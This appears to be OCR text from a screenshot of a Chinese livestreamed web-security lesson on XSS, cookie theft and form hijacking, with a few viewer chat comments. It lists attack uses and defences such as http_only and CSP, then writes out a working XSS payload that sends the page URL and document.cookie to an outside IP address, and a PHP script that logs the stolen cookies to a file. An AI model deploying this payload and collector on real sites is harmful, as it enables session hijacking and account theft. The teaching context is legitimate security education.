 第54天：WEB攻防-X
38:34
正在讲话: 小迪安全;
第54天：WEB攻防-XSS跨站&Cookie盗取&表单劫持&...
最近保存 18:20
分享
插入
正文
Monaco
10.5
5 攻击利用：盲打，COOKIE盗取，凭据窃取，页面劫持，网络钓鱼，权限维持等
6 安全修复：字符过滤，实例化编码，http_only，CSP防护，WAF拦截等
7 测试流程：看输出想输入在哪里，更改输入代码看执行（标签，过滤决定）
8
9 #XSS跨站-攻击利用-凭据盗取
10 条件：无防护Cookie凭据获取
11 利用：XSS平台或手写接受代码
12 触发：<script>var
url='http://47.94.236.117/getcookie.php?u='+window.location.href+'
&c='+document.cookie;document.write("<img src="+url+"
/>");</script>
13 接受：
14 <?php
15 $url=$_GET['u'];
16 $cookie=$_GET['c'];
17 $fp = fopen('cookie.txt',"a");
18 fwrite($fp,$url."|".$cookie."\n");
19 fclose($fp);
目录
批注数(1)
嵌入正文
聊天
6666666666666666666
玉玊
但是复现好难
Master_寒蝉
666666
M
linux 平台 可以么
小祝
招财猫平台
发送至: 所有人
发送(S)
7
1468 个字
150%
中
20:49
2023-06-19